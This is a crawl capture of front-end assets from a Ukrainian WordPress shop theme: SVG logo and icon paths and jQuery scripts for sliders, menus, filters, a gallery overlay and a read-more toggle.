		c2.243,0.716,5.246,3.068,0.954,11.36c-3.51,6.794-21.093,40.827-27.325,52.9c-1.38,2.652-0.14,4.244,2.458,4.244
		c2.597,0,4.056,0,9.118,0c5.056,0,7.052-4.061,7.052-4.061l18.072-34.836c4.95-7.358,10.102-13.907,15.473-19.72
		c6.265-6.463,11.272-9.855,14.796-9.692c3.526,0.15,4.196,3.277-2.544,14.799c-6.732,11.516-14.509,24.805-14.509,24.805
		c-2.818,5.749-4.219,11.087-4.219,15.98c0.323,5.468,1.885,9.104,4.672,10.941c3.46,2.223,7.994,3.313,13.572,3.313
		c7.869-0.338,15.734-5.382,23.678-15.175c0,0,9.178-12.37,10.28-14.022c-0.036,0.718-0.071,1.438-0.071,2.163
		c0.253,8.79,3.035,15.569,8.404,20.392c5.914,4.896,13.27,7.358,22.179,7.358c8.476,0,16.738-4.591,24.461-11.627
		c11.956-10.895,23.593-40.251,47.138-53.104c3.615-1.967,8.21-2.597,12.553-2.597c3.594,0.217,6.016,0.859,7.339,1.881
		c1.798,1.363,2.751,3.479,2.751,6.412c-0.634,6.285-16.64,12.458-21.624,14.532c-12.006,5.898-23.536,11.797-23.536,26.476
		c0.235,5.697,2.411,10.015,6.457,13.065c3.776,2.831,8.438,4.249,14.073,4.249c10.761,0.204,20.321-3.935,30.888-13.218
		c23.597-20.718,52.312-74.224,52.312-74.224l-79.271,152.21c0,0-3.694,6.112,1.403,6.112c5.103,0,4.532,0,9.441,0
		s6.526-4.784,6.526-4.784l58.458-111.62c4.551-7.728,9.18-13.634,13.792-17.64c5.229-4.752,9.763-7.125,13.682-7.125
		c4.56,0.253,6.834,2.989,6.834,8.294c0.013,4.486-1.7,9.433-5.145,14.805c-4.015,6.325-9.398,12.145-16.112,17.455
		c-6.874,5.375-10.335,11.129-10.335,17.268c0.277,3.892,1.633,6.826,4.112,8.892c3.031,2.4,7.527,3.57,13.573,3.57
		c7.624-0.337,14.695-3.93,21.366-10.812c2.345-2.487,6.374-7.702,12.124-15.601c-0.188,1.764-0.283,3.558-0.283,5.407
		c0,6.201,1.509,11.209,4.556,15.052c2.938,3.727,7.39,5.579,13.423,5.579c5.56-0.248,11.235-2.821,17.013-7.801
		c3.104-2.724,6.822-6.795,11.274-12.351l-0.756,3.211c-0.314,0.801-0.46,2.67-0.46,5.562c0.239,3.727,1.288,6.733,3.144,9.036
		c2.562,2.48,6.313,3.673,11.258,3.673c2.633,0,5.054-0.521,7.212-1.55c2.799-1.314,5.017-2.725,6.611-4.145
		c5.252-4.177,33.122-42.772,36.845-47.283c10.19-11.867,17.288-17.825,21.232-17.825c1.579,0,3.246,1.867,1.182,6.028
		c-2.067,4.16-2.067,4.16-2.067,4.16l-28.351,52.863c0,0-3.383,5.263,3.039,5.263c6.42,0,3.275,0,8.562,0
		c5.292,0,7.171-4.146,7.171-4.146l19.435-37.396c2.501-4.884,6.931-10.46,13.326-16.825c6.291-6.471,11.223-9.71,14.779-9.71
		c2.573,0.246,3.904,1.306,3.904,3.206c-0.946,3.163-2.312,6.146-4.186,9.006l-9.095,14.322c-3.524,5.967-6.125,11.284-7.693,16.035
		c-1.441,4.572-2.127,8.204-2.127,10.885c0.202,6.352,1.63,10.513,4.157,12.574c2.689,2.4,7.374,3.572,14.021,3.572
		c5.028,0,9.716-2.103,14.415-5.901c12.428-10.042,30.23-37.675,36.225-46.117c9.093-12.761,17.332-17.821,21.257-17.821
		c1.594,0,2.34,0.767,2.34,2.257l-1.159,3.771l-2.04,4.161l-28.631,53.383c0,0-3.321,4.739,2.738,4.739c6.037,0,4.27,0,9.688,0
		c5.416,0,6.947-4.784,6.947-4.784l19.097-36.753c2.476-4.886,6.935-10.46,13.325-16.827c6.291-6.469,11.207-9.712,14.744-9.712
		c2.635,0.248,3.933,1.307,3.933,3.208c-0.931,3.161-2.335,6.143-4.191,9.008l-9.09,14.318c-3.538,5.964-6.111,11.288-7.714,16.032
		c-1.418,4.577-2.132,8.211-2.132,10.888c0.204,6.354,1.647,10.517,4.171,12.577c2.734,2.4,7.402,3.568,14.021,3.568
		c5.052,0,9.831-1.978,14.436-5.899c5.264-4.348,11.155-11.32,17.697-20.964c-0.213,1.921-0.332,3.866-0.332,5.863
		c0,6.202,1.521,11.212,4.553,15.052c2.964,3.73,7.413,5.581,13.438,5.581c5.58-0.247,11.231-2.821,17.023-7.802
		c3.114-2.724,6.836-6.797,11.253-12.35l-0.704,3.21c-0.36,0.801-0.506,2.672-0.506,5.563c0.241,3.729,1.319,6.733,3.169,9.037
		c2.517,2.48,6.293,3.671,11.255,3.671c2.621,0,5.051-0.519,7.217-1.547c2.775-1.318,4.997-2.726,6.589-4.146
		c5.278-4.176,12.423-12.994,21.401-26.413l1.432-2.762L1188.779,673.582z M604.294,641.052c2.435-1.03,5.223-1.799,7.394-2.167
		c4.573-0.781,6.951,2.007,6.951,5.345c-0.26,3.151-2.303,7.107-6.114,11.967c-3.996,4.816-7.304,7.624-14.125,10.872
		c-11.093,5.289-22.141,4.534-22.141,4.534C579.109,663.337,594.063,644.629,604.294,641.052z M257.67,706.698
		c-3.115,0-4.536-0.229-6.149-2.934c-8.035-13.545-0.024-30.636,7.644-44.173c8.321-14.211,18.713-20.705,24.821-20.705
		c3.539,0.229,5.946,1.534,7.293,3.931c1.439,2.666,2.187,5.659,2.187,8.973c-0.258,11.684-3.564,23.395-9.971,34.975
		C275.901,700.041,267.301,706.698,257.67,706.698z M819.187,699.576c-4.908,4.384-9.051,6.629-12.499,6.629
		c-3.766,0-5.642-1.698-5.642-5.106c0.25-7.756,4.793-19.617,13.657-35.577c10.264-18.191,19.685-27.269,28.125-27.269
		c3.127,0,5.415,0.903,6.871,2.815c1.45,2.218,2.167,4.254,2.167,6.062l-1.251,4.603l-12.933,25.752
		C830.395,687.744,824.246,695.115,819.187,699.576z M1126.387,699.576c-4.903,4.384-9.052,6.629-12.516,6.629
		c-3.777,0-5.641-1.698-5.641-5.106c0.222-7.756,4.795-19.617,13.69-35.577c10.244-18.191,19.594-27.269,28.107-27.269
		c3.13,0,5.422,0.903,6.829,2.815c1.456,2.218,2.176,4.254,2.176,6.062l-1.215,4.603l-12.934,25.752
		C1137.562,687.744,1131.41,695.115,1126.387,699.576z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://montegrappa.com.ua/wp-content/themes/mont/js/castom.js
body_size: 5391
content:
jQuery(document).ready(function () {
  $('.menu-item-has-children').prepend(
    "<div class='i-sub' style='display: none;'>&rsaquo;</div>"
  );

  $(function () {
    $('.banner').unslider();
  });

  $('.btn-taxa1').on('click', function () {
    $('.taxa-my').toggleClass('show-term');
  });
  //$("#price-form").on('submit')
  $('.gallery-products .slick').slick({
    infinite: true,
    dots: true,
    arrows: true,
    swipeToSlide: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    responsive: [
      {
        breakpoint: 680,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          arrows: false,
        },
      },
    ],
  });
  $('.slick2').slick({
    infinite: true,
    dots: false,
    arrows: true,
    slidesToShow: 3,
    slidesToScroll: 1,
    centerMode: false,
    variableWidth: true,
  });

  $('.gallery-products img').on('dblclick', function () {
    $('html').toggleClass('noscroll');
    $('#gallery-products-overlay')
      .css({ backgroundImage: `url(${this.src})` })
      .addClass('open-slide-img')
      .one('click', function () {
        $(this).removeClass('open-slide-img');
        $('html').toggleClass('noscroll');
      });
  });

  setTimeout(function () {
    //console.log($('.lmp_load_more_button').is(":hidden"));
    // if( $('.lmp_load_more_button').is(":hidden") == true )
    //   $('.woocommerce ul.products').attr("style", "margin-bottom:170px!important");
    var height = 0;
    $('section').each(function () {
      if (height < $(this).height()) height = $(this).height();
    });
    $('.container-product').height(height + 105); //height+170
  }, 1);
  $('.filter_button').on('click', function () {
    $('.sidebar.filters').is(':hidden')
      ? $('.sidebar.filters').slideDown()
      : $('.sidebar.filters').toggle();
    $('.filter_button .cross span:nth-child(2)').toggle();
    //$('.woocommerce-content').toggle();
  });
  $('.mobile-header .sv_menu_cross,#mblock').on('click', function () {
    $('.mobile-header .sv_menu_cross,#mblock').toggleClass('cross');
    $('.top_fix').toggleClass('scroll');
    $('html').toggleClass('noscroll');
    $('.top_fix.scroll').is(':visible')
      ? $('.sv_menu_body').css('height', '100%')
      : $('.sv_menu_body').css('height', $(window).height());
  });

  $('.mobile-header .aws-container .aws-search-form .aws-form-btn').on(
    'click',
    function () {
      $('.aws-container .aws-search-form .aws-wrapper').toggle();
    }
  );

  $('.i-sub').on('click', function () {
    $(this).next().next().is(':hidden')
      ? $(this)
          .css('transform', 'rotate(270deg)')
          .css('border-top', '1px solid rgb(42, 40, 64)')
          .css('border-bottom', 'none')
      : $(this)
          .css('transform', 'rotate(90deg)')
          .css('border-bottom', '1px solid rgb(42, 40, 64)')
          .css('border-top', 'none');

    $(this).next().next().animate({
      height: 'toggle',
    });
  });

  // $('#true_loadmore').click(function(){
  // 		$(this).text('Загружаю...'); // изменяем текст кнопки, вы также можете добавить прелоадер
  // 		var data = {
  // 			'action': 'loadmore',
  // 			'query': true_posts,
  // 			'page' : current_page
  // 		};
  // 		$.ajax({
  // 			url:ajaxurl, // обработчик
  // 			data:data, // данные
  // 			type:'POST', // тип запроса
  // 			success:function(data){
  // 				if( data ) {
  // 					$('#true_loadmore').text('Больше товаров').before(data); // вставляем новые посты
  // 					current_page++; // увеличиваем номер страницы на единицу
  // 					if (current_page == max_pages) $("#true_loadmore").remove(); // если последняя страница, удаляем кнопку
  // 				} else {
  // 					$('#true_loadmore').remove(); // если мы дошли до последней страницы постов, скроем кнопку
  // 				}
  // 			}
  // 		});
  // 	});
  //
});
// $filter = $(".mdf_search_form .mdf_submit_button_container > input[type='submit']").val('Фильтровать');
// $reset =  $(".mdf_search_form .mdf_reset_button_container > input[type='button']").val('Сбросить');

// var rangeSlider = document.getElementById("rs-range-line");
// var rangeBullet = document.getElementById("rs-bullet");
//
// rangeSlider.addEventListener("input", showSliderValue, false);
//
// function showSliderValue() {
//   rangeBullet.innerHTML = rangeSlider.value;
//   var bulletPosition = (rangeSlider.value /rangeSlider.max);
//   rangeBullet.style.left = (bulletPosition * 170) + "px";
// }
//
// document.getElementById('price-form').addEventListener('submit', function(e) {
// e.preventDefault();
// console.log(document.querySelector('#rs-range-line').value);
// });
//     document.addEventListener("DOMContentLoaded", function () {
//  	var iSubs     = document.querySelectorAll('.i-sub');
//  	var menuItems = document.querySelectorAll('.menu-item-has-children');
//  	iSubs.forEach( function (item) {
// 	 	item.addEventListener('click', function () {
// 	 		menuItems.forEach(function (item) {
// 	 			item.classList.remove('show-sub');
// 	 		});
// 	 		parent = item.parentNode;
// 	 		parent.classList.toggle('show-sub');
// 	 	});
// 	 });
//  });


--- FILE ---
content_type: application/javascript
request_url: https://montegrappa.com.ua/wp-content/themes/mont/js/more-less.js
body_size: 517
content:
jQuery(document).ready(function () {
    new WOW().init(),
        jQuery("#toggle-btn").click(function () {
            $("#toggle-btn").data("press") == 1
                ? ($("#toggle-btn").text("Скрыть"), $("#toggle-btn").data('press', 0) , $(".hidden-text").slideDown(), $(".mp-description").fadeTo("slow", 1))
                : ($("#toggle-btn").text("Читать дальше"), $("#toggle-btn").data('press', 1), $(".hidden-text").slideUp(), $(".mp-description").fadeTo("slow", 0.35));
        });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://montegrappa.com.ua/wp-content/themes/mont/img/location.svg
body_size: 1327
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M11.946,0c-5.04,0-9.141,4.101-9.141,9.141c0,3.254,0.99,4.559,5.746,10.828
			c0.826,1.089,1.761,2.322,2.832,3.75C11.517,23.896,11.725,24,11.946,24s0.43-0.104,0.562-0.281
			c1.064-1.42,1.996-2.648,2.818-3.732c4.768-6.289,5.76-7.598,5.76-10.846C21.087,4.101,16.986,0,11.946,0z M14.206,19.137
			c-0.675,0.89-1.424,1.878-2.26,2.989c-0.842-1.118-1.595-2.112-2.274-3.007c-4.626-6.099-5.46-7.198-5.46-9.979
			c0-4.265,3.47-7.734,7.734-7.734s7.734,3.47,7.734,7.734C19.681,11.916,18.845,13.018,14.206,19.137z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M11.946,4.219c-2.714,0-4.922,2.208-4.922,4.922s2.208,4.922,4.922,4.922s4.922-2.208,4.922-4.922
			S14.66,4.219,11.946,4.219z M11.946,12.656c-1.938,0-3.516-1.577-3.516-3.516s1.577-3.516,3.516-3.516s3.516,1.577,3.516,3.516
			S13.885,12.656,11.946,12.656z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://montegrappa.com.ua/wp-content/themes/mont/img/mail.svg
body_size: 986
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path fill="#FFFFFF" d="M21.705,3H2.296c-1.236,0-2.24,1.006-2.24,2.239v13.438c0,1.233,1.004,2.239,2.24,2.239h19.409
	c1.235,0,2.24-1.006,2.24-2.239V5.239C23.945,4.006,22.94,3,21.705,3L21.705,3z M21.705,4.494c0.102,0,0.197,0.022,0.287,0.057
	L12,13.211l-9.99-8.66c0.089-0.035,0.186-0.057,0.287-0.057H21.705z M21.705,19.425H2.296c-0.412,0-0.746-0.337-0.746-0.748V6.129
	l9.961,8.634c0.141,0.121,0.315,0.182,0.488,0.182c0.175,0,0.35-0.061,0.49-0.182l9.962-8.634v12.547
	C22.452,19.088,22.116,19.425,21.705,19.425z"/>
</svg>
